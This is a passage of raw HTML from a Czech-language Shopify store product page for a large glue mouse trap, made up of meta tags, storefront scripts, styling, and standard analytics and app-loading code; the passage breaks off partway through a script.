

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alimoder.com/cs-si/products/trap-1
body_size: 51832
content:
<!doctype html>
<html class="no-js" lang="cs">
  <head>
    <meta charset="utf-8">
    <meta name="facebook-domain-verification" content="qod4dfj5pssmzev9skjqrl8pmpzh39" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://alimoder.com/cs-si/products/trap-1">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//alimoder.com/cdn/shop/files/icon.png?crop=center&height=32&v=1695262225&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Velká lepicí past na myši
 &ndash; alimoder</title>

    
      <meta name="description" content="【Super efektivní】Velká lepicí past na myši, silná lepivost, snadné chytání větších myší. Chraňte svůj domov před škůdci a udržujte ho čistý a hygienický. Složení pastičky na myši účinně chytá myši v 99 % případů. 【TICHÉ POKRYTÍ】Díky pokrytí více než 1 000 čtverečních palců, které zastaví krysy, zachytíte nejen myši, al">
    

    

<meta property="og:site_name" content="alimoder">
<meta property="og:url" content="https://alimoder.com/cs-si/products/trap-1">
<meta property="og:title" content="Velká lepicí past na myši">
<meta property="og:type" content="product">
<meta property="og:description" content="【Super efektivní】Velká lepicí past na myši, silná lepivost, snadné chytání větších myší. Chraňte svůj domov před škůdci a udržujte ho čistý a hygienický. Složení pastičky na myši účinně chytá myši v 99 % případů. 【TICHÉ POKRYTÍ】Díky pokrytí více než 1 000 čtverečních palců, které zastaví krysy, zachytíte nejen myši, al"><meta property="og:image" content="http://alimoder.com/cdn/shop/products/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089">
  <meta property="og:image:secure_url" content="https://alimoder.com/cdn/shop/products/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="400,00">
  <meta property="og:price:currency" content="CZK"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Velká lepicí past na myši">
<meta name="twitter:description" content="【Super efektivní】Velká lepicí past na myši, silná lepivost, snadné chytání větších myší. Chraňte svůj domov před škůdci a udržujte ho čistý a hygienický. Složení pastičky na myši účinně chytá myši v 99 % případů. 【TICHÉ POKRYTÍ】Díky pokrytí více než 1 000 čtverečních palců, které zastaví krysy, zachytíte nejen myši, al">


    <script src="//alimoder.com/cdn/shop/t/6/assets/global.js?v=55012387985970073961717748856" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/66405892331/digital_wallets/dialog">
<link rel="alternate" hreflang="x-default" href="https://alimoder.com/products/trap-1">
<link rel="alternate" hreflang="cs" href="https://alimoder.com/products/trap-1">
<link rel="alternate" hreflang="cs-SI" href="https://alimoder.com/cs-si/products/trap-1">
<link rel="alternate" hreflang="cs-SK" href="https://alimoder.com/cs-sk/products/trap-1">
<link rel="alternate" type="application/json+oembed" href="https://alimoder.com/cs-si/products/trap-1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=cs-SI"></script>
<script id="shopify-features" type="application/json">{"accessToken":"188c9ce702f76d47eb7482934e2d64cc","betas":["rich-media-storefront-analytics"],"domain":"alimoder.com","predictiveSearch":true,"shopId":66405892331,"locale":"cs"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "alimoder.myshopify.com";
Shopify.locale = "cs";
Shopify.currency = {"active":"CZK","rate":"1.0"};
Shopify.country = "SI";
Shopify.theme = {"name":"6\/7更新","id":143106408683,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "alimoder.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/cs-si/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//alimoder.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BSfZTwoQ.cs.esm.js"></script>
<script defer="defer" async type="module" src="//alimoder.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_NzKuF82X.esm.js"></script>
<script type="module">
  await import("//alimoder.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BSfZTwoQ.cs.esm.js");
await import("//alimoder.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_NzKuF82X.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.carecart.io\/api\/abandoned-cart\/js-script?shop=alimoder.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=alimoder.myshopify.com","https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=alimoder.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-14T10\u0026shop=alimoder.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":66405892331,"offset":28800,"reqid":"319167bc-6457-4289-bf2b-654448bf68e6-1768482843","pageurl":"alimoder.com\/cs-si\/products\/trap-1","u":"b14f6bb144ef","p":"product","rtyp":"product","rid":8066177827051};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Chráněno technologií hCaptcha',privacyText:'Ochrana osobních údajů',termsText:'Podmínky'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//alimoder.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://alimoder.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.cs.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://alimoder.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.cs.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://alimoder.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//alimoder.com/cdn/shop/t/6/compiled_assets/scripts.js?512"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//alimoder.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//alimoder.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//alimoder.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//alimoder.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//alimoder.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//alimoder.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//alimoder.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//alimoder.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//alimoder.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
       url("//alimoder.com/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
}


      :root {
        --font-body-family: Montserrat, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Montserrat, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 600;

        --font-body-scale: 1.1;
        --font-heading-scale: 0.9090909090909091;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 253, 251, 247;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 205, 32, 26;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #fdfbf7;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: #cd201a;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 7px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 6px;
        --variant-pills-border-width: 12px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//alimoder.com/cdn/shop/t/6/assets/base.css?v=66143882066775109531717748856" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//alimoder.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//alimoder.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-predictive-search.css?v=165644661289088488651717748856" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//alimoder.com/cdn/shop/t/6/assets/jquery-1.12.0.min.js?v=180303338299147220221717748856"></script>

  

    <style>
      button.shopify-payment-button__button--unbranded {
        text-indent: -9999px;
        line-height: 0;
        display: block !important;
      }
      button.shopify-payment-button__button--unbranded:after{
        content: "Koupit nyní" !important; /* 将此处Buy Now修改为想要修改的文字 */
        display: flex;
        align-items: center;
        justify-content: center;
        text-indent: 0;
        line-height: initial;
      }
    </style>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '540241600639448');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=540241600639448&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
    <script>
		!function (w, d, t) {
		  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
		
		  ttq.load('CI4P3FBC77UDF7B26TE0');
		  ttq.page();
		}(window, document, 'ttq');
	</script>
<!-- BEGIN app block: shopify://apps/bundler/blocks/bundler-script-append/7a6ae1b8-3b16-449b-8429-8bb89a62c664 --><script defer="defer">
	/**	Bundler script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('alimoder.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://bundler.nice-team.net/app/shop/status/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// append app script
				if (typeof bundler_settings_updated == 'undefined') {
					console.log('settings are undefined');
					bundler_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-bundler.nice-team.net/app/js/bundler-script.js?shop="+shop+"&"+bundler_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var BndlrScriptAppended = true;
	
</script>

<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 66405892331,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile 